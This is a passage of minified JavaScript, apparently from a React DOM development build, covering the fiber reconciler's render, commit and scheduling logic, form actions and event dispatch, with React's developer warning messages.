tu(t),(t.flags&128)!==0?(t.lanes=n,(t.mode&Mn)!==el&&Fr(t),t):(i=i!==null,e=e!==null&&e.memoizedState!==null,i&&(n=t.child,o=null,n.alternate!==null&&n.alternate.memoizedState!==null&&n.alternate.memoizedState.cachePool!==null&&(o=n.alternate.memoizedState.cachePool.pool),r=null,n.memoizedState!==null&&n.memoizedState.cachePool!==null&&(r=n.memoizedState.cachePool.pool),r!==o&&(n.flags|=2048)),i!==e&&i&&(t.child.flags|=8192),Yd(t,t.updateQueue),Zt(t),(t.mode&Mn)!==el&&i&&(e=t.child,e!==null&&(t.treeBaseDuration-=e.treeBaseDuration)),null);case 4:return He(t),e===null&&nc(t.stateNode.containerInfo),Zt(t),null;case 10:return wa(t.type,t),Zt(t),null;case 19:if(fe(Pl,t),o=t.memoizedState,o===null)return Zt(t),null;if(i=(t.flags&128)!==0,r=o.rendering,r===null)if(i)er(o,!1);else{if(El!==vo||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(r=lu(e),r!==null){for(t.flags|=128,er(o,!1),e=r.updateQueue,t.updateQueue=e,Yd(t,e),t.subtreeFlags=0,e=n,i=t.child;i!==null;)Im(i,e),i=i.sibling;return oe(Pl,Pl.current&Uh|Iy,t),t.child}e=e.sibling}o.tail!==null&&bu()>Fp&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304)}else{if(!i)if(e=lu(r),e!==null){if(t.flags|=128,i=!0,e=e.updateQueue,t.updateQueue=e,Yd(t,e),er(o,!0),o.tail===null&&o.tailMode==="hidden"&&!r.alternate&&!Mt)return Zt(t),null}else 2*bu()-o.renderingStartTime>Fp&&n!==536870912&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304);o.isBackwards?(r.sibling=t.child,t.child=r):(e=o.last,e!==null?e.sibling=r:t.child=r,o.last=r)}return o.tail!==null?(e=o.tail,o.rendering=e,o.tail=e.sibling,o.renderingStartTime=bu(),e.sibling=null,n=Pl.current,n=i?n&Uh|Iy:n&Uh,oe(Pl,n,t),e):(Zt(t),null);case 22:case 23:return tu(t),Li(t),i=t.memoizedState!==null,e!==null?e.memoizedState!==null!==i&&(t.flags|=8192):i&&(t.flags|=8192),i?(n&536870912)!==0&&(t.flags&128)===0&&(Zt(t),t.subtreeFlags&6&&(t.flags|=8192)):Zt(t),i=t.updateQueue,i!==null&&Yd(t,i.retryQueue),i=null,e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(i=e.memoizedState.cachePool.pool),n=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(n=t.memoizedState.cachePool.pool),n!==i&&(t.flags|=2048),e!==null&&fe(hs,t),null;case 24:return i=null,e!==null&&(i=e.memoizedState.cache),t.memoizedState.cache!==i&&(t.flags|=2048),wa(tn,t),Zt(t),null;case 25:return null}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function ai(e,t){switch(Ks(t),t.tag){case 1:return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 3:return wa(tn,t),He(t),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 26:case 27:case 5:return wt(t),null;case 13:if(tu(t),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error("Threw in newly mounted dehydrated component. This is likely a bug in React. Please file an issue.");Cc()}return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 19:return fe(Pl,t),null;case 4:return He(t),null;case 10:return wa(t.type,t),null;case 22:case 23:return tu(t),Li(t),e!==null&&fe(hs,t),e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 24:return wa(tn,t),null;case 25:return null;default:return null}}function ui(e,t){switch(Ks(t),t.tag){case 3:wa(tn,t),He(t);break;case 26:case 27:case 5:wt(t);break;case 4:He(t);break;case 13:tu(t);break;case 19:fe(Pl,t);break;case 10:wa(t.type,t);break;case 22:case 23:tu(t),Li(t),e!==null&&fe(hs,t);break;case 24:wa(tn,t)}}function ii(){o3.forEach(function(e){return e()})}function Gd(){var e=typeof IS_REACT_ACT_ENVIRONMENT<"u"?IS_REACT_ACT_ENVIRONMENT:void 0;return e||q.actQueue===null||console.error("The current testing environment is not configured to support act(...)"),e}function bn(e){if((nl&ia)!==Va&&yt!==0)return yt&-yt;var t=q.T;return t!==null?(t._updatedFibers||(t._updatedFibers=new Set),t._updatedFibers.add(e),e=ds,e!==0?e:Ba()):Nu()}function tr(){Xa===0&&(Xa=(yt&536870912)===0||Mt?an():536870912);var e=zu.current;return e!==null&&(e.flags|=32),Xa}function qt(e,t,n){if(Qh&&console.error("useInsertionEffect must not schedule updates."),Nv&&(eg=!0),(e===Jt&&Kt===vs||e.cancelPendingCommit!==null)&&(In(e,0),dn(e,yt,Xa,!1)),Jn(e,n),(nl&ia)!==0&&e===Jt){if(ma)switch(t.tag){case 0:case 11:case 15:e=st&&ue(st)||"Unknown",aS.has(e)||(aS.add(e),t=ue(t)||"Unknown",console.error("Cannot update a component (`%s`) while rendering a different component (`%s`). To locate the bad setState() call inside `%s`, follow the stack trace as described in https://react.dev/link/setstate-in-render",t,e,e));break;case 1:nS||(console.error("Cannot update during an existing state transition (such as within `render`). Render methods should be a pure function of props and state."),nS=!0)}}else ya&&Vr(e,t,n),yp(t),e===Jt&&((nl&ia)===Va&&(Hr|=n),El===gs&&dn(e,yt,Xa,!1)),_a(e)}function tc(e,t,n){if((nl&(ia|go))!==Va)throw Error("Should not already be working.");var i=!n&&(t&60)===0&&(t&e.expiredLanes)===0||Ul(e,t),o=i?rp(e,t):Jc(e,t,!0),r=i;do{if(o===vo){Vh&&!i&&dn(e,t,0,!1);break}else if(o===$p)dn(e,t,0,!bo);else{if(n=e.current.alternate,r&&!op(n)){o=Jc(e,t,!1),r=!1;continue}if(o===Zh){if(r=t,e.errorRecoveryDisabledLanes&r)var d=0;else d=e.pendingLanes&-536870913,d=d!==0?d:d&536870912?536870912:0;if(d!==0){t=d;e:{o=e;var h=d;d=c0;var g=o.current.memoizedState.isDehydrated;if(g&&(In(o,h).flags|=256),h=Jc(o,h,!1),h!==Zh){if(Ov&&!g){o.errorRecoveryDisabledLanes|=r,Hr|=r,o=gs;break e}o=Di,Di=d,o!==null&&jl(o)}o=h}if(r=!1,o!==Zh)continue}}if(o===n0){In(e,0),dn(e,t,0,!0);break}e:{switch(i=e,o){case vo:case n0:throw Error("Root did not complete. This is a bug in React.");case gs:if((t&4194176)===t){dn(i,t,Xa,!bo);break e}break;case Zh:Di=null;break;case Mv:case F1:break;default:throw Error("Unknown root exit status.")}if(i.finishedWork=n,i.finishedLanes=t,q.actQueue!==null)Zd(i,Di,o0,Ip,Xa,Hr,bs,lS,av,0);else{if((t&62914560)===t&&(o=Cv+eS-bu(),10<o)){if(dn(i,t,Xa,!bo),Ye(i,0)!==0)break e;i.timeoutHandle=sS(Of.bind(null,i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,h3,av,0),o);break e}Of(i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,lS,av,0)}}}break}while(!0);_a(e)}function jl(e){Di===null?Di=e:Di.push.apply(Di,e)}function Of(e,t,n,i,o,r,d,h,g,S,Y,$,G){var ee=t.subtreeFlags;if((ee&8192||(ee&16785408)===16785408)&&(m0={stylesheets:null,count:0,unsuspend:_g},km(t),t=Yg(),t!==null)){e.cancelPendingCommit=t(Zd.bind(null,e,n,i,o,d,h,g,d3,$,G)),dn(e,r,d,!S);return}Zd(e,n,i,o,d,h,g,Y,$,G)}function op(e){for(var t=e;;){var n=t.tag;if((n===0||n===11||n===15)&&t.flags&16384&&(n=t.updateQueue,n!==null&&(n=n.stores,n!==null)))for(var i=0;i<n.length;i++){var o=n[i],r=o.getSnapshot;o=o.value;try{if(!la(r(),o))return!1}catch{return!1}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function dn(e,t,n,i){t&=~Dv,t&=~Hr,e.suspendedLanes|=t,e.pingedLanes&=~t,i&&(e.warmLanes|=t),i=e.expirationTimes;for(var o=t;0<o;){var r=31-En(o),d=1<<r;i[r]=-1,o&=~d}n!==0&&Ql(e,n,t)}function lc(){return(nl&(ia|go))===Va?(Uf(0),!1):!0}function Df(){if(st!==null){if(Kt===Ta)var e=st.return;else e=st,gf(),td(e),Ch=null,$y=0,e=st;for(;e!==null;)ui(e.alternate,e),e=e.return;st=null}}function In(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;n!==Qv&&(e.timeoutHandle=Qv,S3(n)),n=e.cancelPendingCommit,n!==null&&(e.cancelPendingCommit=null,n()),Df(),Jt=e,st=n=su(e.current,null),yt=t,Kt=Ta,Qa=null,bo=!1,Vh=Ul(e,t),Ov=!1,El=vo,bs=Xa=Dv=Hr=Nr=0,Di=c0=null,Ip=!1,(t&8)!==0&&(t|=t&32);var i=e.entangledLanes;if(i!==0)for(e=e.entanglements,i&=t;0<i;){var o=31-En(i),r=1<<o;t|=e[o],i&=~r}return vc=t,Vs(),Ai.discardPendingWarnings(),n}function ci(e,t){ke=null,q.H=gc,q.getCurrentStack=null,ma=!1,Il=null,t===Vp?(t=q0(),Kt=u0):t===l1?(t=q0(),Kt=P1):Kt=t===j1?zv:t!==null&&typeof t=="object"&&typeof t.then=="function"?qh:a0,Qa=t;var n=st;if(n===null)El=n0,xt(e,Nl(t,e.current));else switch(n.mode&Mn&&Js(n),D(),Kt){case a0:ge!==null&&typeof ge.markComponentErrored=="function"&&ge.markComponentErrored(n,t,yt);break;case vs:case u0:case qh:case i0:ge!==null&&typeof ge.markComponentSuspended=="function"&&ge.markComponentSuspended(n,t,yt)}}function lr(){var e=q.H;return q.H=gc,e===null?gc:e}function Ld(){var e=q.A;return q.A=c3,e}function Cf(){El=gs,bo||(yt&4194176)!==yt&&zu.current!==null||(Vh=!0),(Nr&134217727)===0&&(Hr&134217727)===0||Jt===null||dn(Jt,yt,Xa,!1)}function Jc(e,t,n){var i=nl;nl|=ia;var o=lr(),r=Ld();if(Jt!==e||yt!==t){if(ya){var d=e.memoizedUpdaters;0<d.size&&($l(e,yt),d.clear()),Ao(e,t)}o0=null,In(e,t)}Te(t),t=!1,d=El;e:do try{if(Kt!==Ta&&st!==null){var h=st,g=Qa;switch(Kt){case zv:Df(),d=$p;break e;case u0:case vs:case qh:zu.current===null&&(t=!0);var S=Kt;if(Kt=Ta,Qa=null,Kc(e,h,g,S),n&&Vh){d=vo;break e}break;default:S=Kt,Kt=Ta,Qa=null,Kc(e,h,g,S)}}nr(),d=El;break}catch(Y){ci(e,Y)}while(!0);return t&&e.shellSuspendCounter++,gf(),nl=i,q.H=o,q.A=r,ve(),st===null&&(Jt=null,yt=0,Vs()),d}function nr(){for(;st!==null;)ar(st)}function rp(e,t){var n=nl;nl|=ia;var i=lr(),o=Ld();if(Jt!==e||yt!==t){if(ya){var r=e.memoizedUpdaters;0<r.size&&($l(e,yt),r.clear()),Ao(e,t)}o0=null,Fp=bu()+tS,In(e,t)}else Vh=Ul(e,t);Te(t);e:do try{if(Kt!==Ta&&st!==null)t:switch(t=st,r=Qa,Kt){case a0:Kt=Ta,Qa=null,Kc(e,t,r,a0);break;case vs:if(Rm(r)){Kt=Ta,Qa=null,oi(t);break}t=function(){Kt===vs&&Jt===e&&(Kt=i0),_a(e)},r.then(t,t);break e;case u0:Kt=i0;break e;case P1:Kt=Av;break e;case i0:Rm(r)?(Kt=Ta,Qa=null,oi(t)):(Kt=Ta,Qa=null,Kc(e,t,r,i0));break;case Av:var d=null;switch(st.tag){case 26:d=st.memoizedState;case 5:case 27:var h=st;if(!d||eh(d)){Kt=Ta,Qa=null;var g=h.sibling;if(g!==null)st=g;else{var S=h.return;S!==null?(st=S,du(S)):st=null}break t}break;default:console.error("Unexpected type of fiber triggered a suspensey commit. This is a bug in React.")}Kt=Ta,Qa=null,Kc(e,t,r,Av);break;case qh:Kt=Ta,Qa=null,Kc(e,t,r,qh);break;case zv:Df(),El=$p;break e;default:throw Error("Unexpected SuspendedReason. This is a bug in React.")}q.actQueue!==null?nr():fp();break}catch(Y){ci(e,Y)}while(!0);return gf(),q.H=i,q.A=o,nl=n,st!==null?(ge!==null&&typeof ge.markRenderYielded=="function"&&ge.markRenderYielded(),vo):(ve(),Jt=null,yt=0,Vs(),El)}function fp(){for(;st!==null&&!bi();)ar(st)}function ar(e){var t=e.alternate;(e.mode&Mn)!==el?(gm(e),t=de(e,Ed,t,e,vc),Js(e)):t=de(e,Ed,t,e,vc),e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function oi(e){var t=de(e,sp,e);e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function sp(e){var t=e.alternate,n=(e.mode&Mn)!==el;switch(n&&gm(e),e.tag){case 15:case 0:t=$0(t,e,e.pendingProps,e.type,void 0,yt);break;case 11:t=$0(t,e,e.pendingProps,e.type.render,e.ref,yt);break;case 5:td(e);default:ui(t,e),e=st=Im(e,vc),t=Ed(t,e,vc)}return n&&Js(e),t}function Kc(e,t,n,i){gf(),td(t),Ch=null,$y=0;var o=t.return;try{if(md(e,o,t,n,yt)){El=n0,xt(e,Nl(n,e.current)),st=null;return}}catch(r){if(o!==null)throw st=o,r;El=n0,xt(e,Nl(n,e.current)),st=null;return}t.flags&32768?(Mt||i===a0?e=!0:Vh||(yt&536870912)!==0?e=!1:(bo=e=!0,(i===vs||i===u0||i===qh)&&(i=zu.current,i!==null&&i.tag===13&&(i.flags|=16384))),Ln(t,e)):du(t)}function du(e){var t=e;do{if((t.flags&32768)!==0){Ln(t,bo);return}var n=t.alternate;if(e=t.return,gm(t),n=de(t,kc,n,t,vc),(t.mode&Mn)!==el&&vm(t),n!==null){st=n;return}if(t=t.sibling,t!==null){st=t;return}st=t=e}while(t!==null);El===vo&&(El=F1)}function Ln(e,t){do{var n=ai(e.alternate,e);if(n!==null){n.flags&=32767,st=n;return}if((e.mode&Mn)!==el){vm(e),n=e.actualDuration;for(var i=e.child;i!==null;)n+=i.actualDuration,i=i.sibling;e.actualDuration=n}if(n=e.return,n!==null&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&(e=e.sibling,e!==null)){st=e;return}st=e=n}while(e!==null);El=$p,st=null}function Zd(e,t,n,i,o,r,d,h,g,S){var Y=q.T,$=kt.p;try{kt.p=pa,q.T=null,dp(e,t,n,i,$,o,r,d,h,g,S)}finally{q.T=Y,kt.p=$}}function dp(e,t,n,i,o,r,d,h){do ri();while(Ss!==null);if(Ai.flushLegacyContextWarning(),Ai.flushPendingUnsafeLifecycleWarnings(),(nl&(ia|go))!==Va)throw Error("Should not already be working.");var g=e.finishedWork;if(i=e.finishedLanes,ge!==null&&typeof ge.markCommitStarted=="function"&&ge.markCommitStarted(i),g===null)return ka(),null;if(i===0&&console.error("root.finishedLanes should not be empty during a commit. This is a bug in React."),e.finishedWork=null,e.finishedLanes=0,g===e.current)throw Error("Cannot commit the same tree as before. This error is likely caused by a bug in React. Please file an issue.");e.callbackNode=null,e.callbackPriority=0,e.cancelPendingCommit=null;var S=g.lanes|g.childLanes;if(S|=nv,rl(e,i,S,r,d,h),e===Jt&&(st=Jt=null,yt=0),(g.subtreeFlags&10256)===0&&(g.flags&10256)===0||Pp||(Pp=!0,xv=S,Uv=n,fi(vr,function(){return ri(),null})),Bp=zh(),n=(g.flags&15990)!==0,(g.subtreeFlags&15990)!==0||n?(n=q.T,q.T=null,r=kt.p,kt.p=pa,d=nl,nl|=go,up(e,g),ip(e,g,i),Hg(qv,e.containerInfo),yg=!!Zv,qv=Zv=null,e.current=g,ge!==null&&typeof ge.markLayoutEffectsStarted=="function"&&ge.markLayoutEffectsStarted(i),cp(g,e,i),ge!==null&&typeof ge.markLayoutEffectsStopped=="function"&&ge.markLayoutEffectsStopped(),Xg(),nl=d,kt.p=r,q.T=n):e.current=g,(n=Pp)?(Pp=!1,Ss=e,r0=i):(qd(e,S),Ts=0,s0=null),S=e.pendingLanes,S===0&&(jr=null),n||ny(e),Ea(g.stateNode,o),ya&&e.memoizedUpdaters.clear(),ii(),_a(e),t!==null)for(o=e.onRecoverableError,g=0;g<t.length;g++)S=t[g],n=hp(S.stack),de(S.source,o,S.value,n);return(r0&3)!==0&&ri(),S=e.pendingLanes,(i&4194218)!==0&&(S&42)!==0?(Gp=!0,e===wv?f0++:(f0=0,wv=e)):f0=0,Uf(0),ka(),null}function hp(e){return e={componentStack:e},Object.defineProperty(e,"digest",{get:function(){console.error('You are accessing "digest" from the errorInfo object passed to onRecoverableError. This property is no longer provided as part of errorInfo but can be accessed as a property of the Error instance itself.')}}),e}function qd(e,t){(e.pooledCacheLanes&=t)===0&&(t=e.pooledCache,t!=null&&(e.pooledCache=null,jo(t)))}function ri(){if(Ss!==null){var e=Ss,t=xv;xv=0;var n=xi(r0),i=va>n?va:n;n=q.T;var o=kt.p;try{if(kt.p=i,q.T=null,Ss===null)var r=!1;else{i=Uv,Uv=null;var d=Ss,h=r0;if(Ss=null,r0=0,(nl&(ia|go))!==Va)throw Error("Cannot flush passive effects while already rendering.");Nv=!0,eg=!1,ge!==null&&typeof ge.markPassiveEffectsStarted=="function"&&ge.markPassiveEffectsStarted(h);var g=nl;if(nl|=go,jd(d.current),Dl(d,d.current,h,i),ge!==null&&typeof ge.markPassiveEffectsStopped=="function"&&ge.markPassiveEffectsStopped(),ny(d),nl=g,Uf(0,!1),eg?d===s0?Ts++:(Ts=0,s0=d):Ts=0,eg=Nv=!1,Fl&&typeof Fl.onPostCommitFiberRoot=="function")try{Fl.onPostCommitFiberRoot(br,d)}catch(Y){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",Y))}var S=d.current.stateNode;S.effectDuration=0,S.passiveEffectDuration=0,r=!0}return r}finally{kt.p=o,q.T=n,qd(e,t)}}return!1}function xf(e,t,n){t=Nl(n,t),t=Qo(e.stateNode,t,2),e=Wi(e,t,2),e!==null&&(Jn(e,2),_a(e))}function mt(e,t,n){if(Qh=!1,e.tag===3)xf(e,e,n);else{for(;t!==null;){if(t.tag===3){xf(t,e,n);return}if(t.tag===1){var i=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof i.componentDidCatch=="function"&&(jr===null||!jr.has(i))){e=Nl(n,e),n=Ji(2),i=Wi(t,n,2),i!==null&&($u(n,i,t,e),Jn(i,2),_a(i));return}}t=t.return}console.error(`Internal React error: Attempted to capture a commit phase error inside a detached tree. This indicates a bug in React. Potential causes include deleting the same fiber more than once, committing an already-finished tree, or an inconsistent return pointer.

Error message:

%s`,n)}}function It(e,t,n){var i=e.pingCache;if(i===null){i=e.pingCache=new r3;var o=new Set;i.set(t,o)}else o=i.get(t),o===void 0&&(o=new Set,i.set(t,o));o.has(n)||(Ov=!0,o.add(n),i=Pm.bind(null,e,t,n),ya&&$l(e,n),t.then(i,i))}function Pm(e,t,n){var i=e.pingCache;i!==null&&i.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,Gd()&&q.actQueue===null&&console.error(`A suspended resource finished loading inside a test, but the event was not wrapped in act(...).

When testing, code that resolves suspended data should be wrapped into act(...):

act(() => {
  /* finish loading suspended data */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`),Jt===e&&(yt&n)===n&&(El===gs||El===Mv&&(yt&62914560)===yt&&bu()-Cv<eS?(nl&ia)===Va&&In(e,0):Dv|=n,bs===yt&&(bs=0)),_a(e)}function ey(e,t){t===0&&(t=pn()),e=cn(e,t),e!==null&&(Jn(e,t),_a(e))}function _l(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),ey(e,n)}function mp(e,t){var n=0;switch(e.tag){case 13:var i=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:i=e.stateNode;break;case 22:i=e.stateNode._retryCache;break;default:throw Error("Pinged unknown suspense boundary type. This is probably a bug in React.")}i!==null&&i.delete(t),ey(e,n)}function ty(e,t,n){if((t.subtreeFlags&33562624)!==0)for(t=t.child;t!==null;){var i=e,o=t,r=o.type===Jf;r=n||r,o.tag!==22?o.flags&33554432?r&&de(o,ly,i,o,(o.mode&e1)===el):ty(i,o,r):o.memoizedState===null&&(r&&o.flags&8192?de(o,ly,i,o):o.subtreeFlags&33554432&&de(o,ty,i,o,r)),t=t.sibling}}function ly(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:!0;dt(!0);try{Ef(t),n&&Km(t),Nd(e,t.alternate,t,!1),n&&Xm(e,t,0,null,!1)}finally{dt(!1)}}function ny(e){var t=!0;e.current.mode&(Xn|Mi)||(t=!1),ty(e,e.current,t)}function ml(e){if((nl&ia)===Va){var t=e.tag;if(t===3||t===1||t===0||t===11||t===14||t===15){if(t=ue(e)||"ReactComponent",tg!==null){if(tg.has(t))return;tg.add(t)}else tg=new Set([t]);de(e,function(){console.error("Can't perform a React state update on a component that hasn't mounted yet. This indicates that you have a side-effect in your render function that asynchronously later calls tries to update the component. Move this work to useEffect instead.")})}}}function $l(e,t){ya&&e.memoizedUpdaters.forEach(function(n){Vr(e,n,t)})}function fi(e,t){var n=q.actQueue;return n!==null?(n.push(t),m3):fh(e,t)}function yp(e){Gd()&&q.actQueue===null&&de(e,function(){console.error(`An update to %s inside a test was not wrapped in act(...).

When testing, code that causes React state updates should be wrapped into act(...):

act(() => {
  /* fire events that update state */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`,ue(e))})}function _a(e){e!==Xh&&e.next===null&&(Xh===null?lg=Xh=e:Xh=Xh.next=e),ng=!0,q.actQueue!==null?jv||(jv=!0,uy(Vd)):Hv||(Hv=!0,uy(Vd))}function Uf(e,t){if(!_v&&ng){_v=!0;do for(var n=!1,i=lg;i!==null;){if(e!==0){var o=i.pendingLanes;if(o===0)var r=0;else{var d=i.suspendedLanes,h=i.pingedLanes;r=(1<<31-En(42|e)+1)-1,r&=o&~(d&~h),r=r&201326677?r&201326677|1:r?r|2:0}r!==0&&(n=!0,ay(i,r))}else r=yt,r=Ye(i,i===Jt?r:0),(r&3)===0||Ul(i,r)||(n=!0,ay(i,r));i=i.next}while(n);_v=!1}}function Vd(){ng=jv=Hv=!1;var e=0;Es!==0&&(Tt()&&(e=Es),Es=0);for(var t=bu(),n=null,i=lg;i!==null;){var o=i.next,r=Fn(i,t);r===0?(i.next=null,n===null?lg=o:n.next=o,o===null&&(Xh=n)):(n=i,(e!==0||(r&3)!==0)&&(ng=!0)),i=o}Uf(e)}function Fn(e,t){for(var n=e.suspendedLanes,i=e.pingedLanes,o=e.expirationTimes,r=e.pendingLanes&-62914561;0<r;){var d=31-En(r),h=1<<d,g=o[d];g===-1?((h&n)===0||(h&i)!==0)&&(o[d]=Ml(h,t)):g<=t&&(e.expiredLanes|=h),r&=~h}if(t=Jt,n=yt,n=Ye(e,e===t?n:0),i=e.callbackNode,n===0||e===t&&Kt===vs||e.cancelPendingCommit!==null)return i!==null&&Zn(i),e.callbackNode=null,e.callbackPriority=0;if((n&3)===0||Ul(e,n)){if(t=n&-n,t!==e.callbackPriority||q.actQueue!==null&&i!==Bv)Zn(i);else return t;switch(xi(n)){case pa:case ga:n=Dy;break;case va:n=vr;break;case ls:n=Cy;break;default:n=vr}return i=sa.bind(null,e),q.actQueue!==null?(q.actQueue.push(i),n=Bv):n=fh(n,i),e.callbackPriority=t,e.callbackNode=n,t}return i!==null&&Zn(i),e.callbackPriority=2,e.callbackNode=null,2}function sa(e,t){Gp=Yp=!1;var n=e.callbackNode;if(ri()&&e.callbackNode!==n)return null;var i=yt;return i=Ye(e,e===Jt?i:0),i===0?null:(tc(e,i,t),Fn(e,bu()),e.callbackNode!=null&&e.callbackNode===n?sa.bind(null,e):null)}function ay(e,t){if(ri())return null;Yp=Gp,Gp=!1,tc(e,t,!0)}function Zn(e){e!==Bv&&e!==null&&sh(e)}function uy(e){q.actQueue!==null&&q.actQueue.push(function(){return e(),null}),T3(function(){(nl&(ia|go))!==Va?fh(dh,e):e()})}function Ba(){return Es===0&&(Es=an()),Es}function Wc(e){return e==null||typeof e=="symbol"||typeof e=="boolean"?null:typeof e=="function"?e:(Ie(e,"action"),Fa(""+e))}function si(e,t){var n=t.ownerDocument.createElement("input");return n.name=t.name,n.value=t.value,e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}function iy(e,t,n,i,o){if(t==="submit"&&n&&n.stateNode===o){var r=Wc((o[Rn]||null).action),d=i.submitter;d&&(t=(t=d[Rn]||null)?Wc(t.formAction):d.getAttribute("formAction"),t!==null&&(r=t,d=null));var h=new _("action","action",null,i,o);e.push({event:h,listeners:[{instance:null,listener:function(){if(i.defaultPrevented){if(Es!==0){var g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r};Object.freeze(S),sd(n,S,null,g)}}else typeof r=="function"&&(h.preventDefault(),g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r},Object.freeze(S),sd(n,S,r,g))},currentTarget:o}]})}}function Qd(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var i=e[n];e:{var o=void 0,r=i.event;if(i=i.listeners,t)for(var d=i.length-1;0<=d;d--){var h=i[d],g=h.instance,S=h.currentTarget;if(h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Kp(Y)}o.currentTarget=null,o=g}else for(d=0;d<i.length;d++){if(h=i[d],g=h.instance,S=h.currentTarget,h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Kp(Y)}o.currentTarget=null,o=g}}}}function We(e,t){Yv.has(e)||console.error('Did not expect a listenToNonDelegatedEvent() call for "%s". This is a bug in React. Please file an issue.',e);var n=t[xy];n===void 0&&(n=t[xy]=new Set);var i=e+"__bubble";n.has(i)||(ur(t,e,2,!1),n.add(i))}function Xd(e,t,n){Yv.has(e)&&!t&&console.error('Did not expect a listenToNativeEvent() call for "%s" in the bubble phase. This is a bug in React. Please file an issue.',e);var i=0;t&&(i|=4),ur(n,e,i,t)}function nc(e){if(!e[ag]){e[ag]=!0,hh.forEach(function(n){n!=="selectionchange"&&(Yv.has(n)||Xd(n,!1,e),Xd(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[ag]||(t[ag]=!0,Xd("selectionchange",!1,t))}}function ur(e,t,n,i){switch(ah(t)){case pa:var o=Lg;break;case ga:o=Zg;break;default:o=Sy}n=o.bind(null,t,n,e),o=void 0,!W||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),i?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function $c(e,t,n,i,o){var r=i;if((t&1)===0&&(t&2)===0&&i!==null)e:for(;;){if(i===null)return;var d=i.tag;if(d===3||d===4){var h=i.stateNode.containerInfo;if(h===o||h.nodeType===8&&h.parentNode===o)break;if(d===4)for(d=i.return;d!==null;){var g=d.tag;if((g===3||g===4)&&(g=d.stateNode.containerInfo,g===o||g.nodeType===8&&g.parentNode===o))return;d=d.return}for(;h!==null;){if(d=Un(h),d===null)return;if(g=d.tag,g===5||g===6||g===26||g===27){i=r=d;continue e}h=h.parentNode}}i=i.return}om(function(){var S=r,Y=Gs(n),$=[];e:{var G=Fb.get(e);if(G!==void 0){var ee=_,Ue=e;switch(e){case"keypress":if(Bi(n)===0)break e;case"keydown":case"keyup":ee=jE;break;case"focusin":Ue="focus",ee=Fg;break;case"focusout":Ue="blur",ee=Fg;break;case"beforeblur":case"afterblur":ee=Fg;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":ee=Rt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":ee=Ig;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":ee=YE;break;case Kb:case Wb:case $b:ee=zE;break;case Ib:ee=LE;break;case"scroll":case"scrollend":ee=Me;break;case"wheel":ee=qE;break;case"copy":case"cut":case"paste":ee=DE;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":ee=Lb;break;case"toggle":case"beforetoggle":ee=QE}var tt=(t&4)!==0,Cl=!tt&&(e==="scroll"||e==="scrollend"),jt=tt?G!==null?G+"Capture":null:G;tt=[];for(var O=S,z;O!==null;){var U=O;if(z=U.stateNode,U=U.tag,U!==5&&U!==26&&U!==27||z===null||jt===null||(U=Yu(O,jt),U!=null&&tt.push(hu(O,U,z))),Cl)break;O=O.return}0<tt.length&&(G=new ee(G,Ue,null,n,Y),$.push({event:G,listeners:tt}))}}if((t&7)===0){e:{if(G=e==="mouseover"||e==="pointerover",ee=e==="mouseout"||e==="pointerout",G&&n!==w&&(Ue=n.relatedTarget||n.fromElement)&&(Un(Ue)||Ue[La]))break 